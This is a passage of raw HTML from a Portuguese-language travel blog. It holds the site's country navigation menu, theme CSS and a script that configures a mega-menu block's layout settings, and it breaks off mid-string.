	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li id="menu-item-5692" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64_00d td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_64_00d" >
<style>
/* custom css */
.tdi_64_00d .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_64_00d .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64_00d .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64_00d{
				    flex-direction: column-reverse;
				}.tdi_64_00d .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64_00d .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_00d .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_64_00d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_00d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_00d.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_00d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_64_00d .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64_00d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64_00d .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_64_00d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64_00d .entry-thumb{
					background-position: center 50%;
				}.tdi_64_00d .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_64_00d .td-module-meta-info,
				.ie11 .tdi_64_00d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64_00d .td-post-vid-time{
					display: block;
				}.tdi_64_00d .td-module-meta-info,
				.tdi_64_00d .td-next-prev-wrap{
					text-align: center;
				}.tdi_64_00d .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_64_00d.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_64_00d .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_64_00d .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_00d .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_64_00d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64_00d .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64_00d .td-author-date{
					display: none;
				}.tdi_64_00d .td-post-author-name{
					display: none;
				}.tdi_64_00d .td-post-date,
				.tdi_64_00d .td-post-author-name span{
					display: none;
				}.tdi_64_00d .entry-review-stars{
					display: none;
				}.tdi_64_00d .td-icon-star,
                .tdi_64_00d .td-icon-star-empty,
                .tdi_64_00d .td-icon-star-half{
					font-size: 15px;
				}.tdi_64_00d .td-module-comments{
					display: none;
				}.tdi_64_00d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64_00d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_64_00d .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_64_00d .td-module-title a{
					color: #000000;
				}.tdi_64_00d .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_64_00d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64_00d .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_64_00d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_00d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64_00d .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_00d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_00d .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_00d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64_00d .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_64_00d .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_00d .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_00d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_00d .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_64_00d .td-module-container:before{
					bottom: -0px;
				}.tdi_64_00d .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_64_00d .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_00d.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_64_00d .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_00d .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_00d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_00d .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_00d .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_64_00d = new tdBlock();
block_tdi_64_00d.id = "tdi_64_00d";
block_tdi_64_00d.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjNweCAxMHB4In0=","menu_id":"108","text_color":"#00546d","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#00546d","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOiItMiIsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","mm_posts_limit":"4","show_review":"none","show_cat":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 